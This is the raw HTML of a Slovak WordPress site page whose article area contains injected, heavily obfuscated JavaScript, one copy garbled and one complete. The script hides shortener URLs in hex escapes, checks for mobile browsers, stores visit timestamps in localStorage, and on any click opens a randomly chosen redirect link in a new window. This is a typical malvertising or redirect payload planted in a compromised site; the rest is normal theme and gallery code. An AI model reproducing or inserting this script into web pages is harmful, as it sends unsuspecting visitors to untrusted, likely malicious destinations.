x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "95422d31a3"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>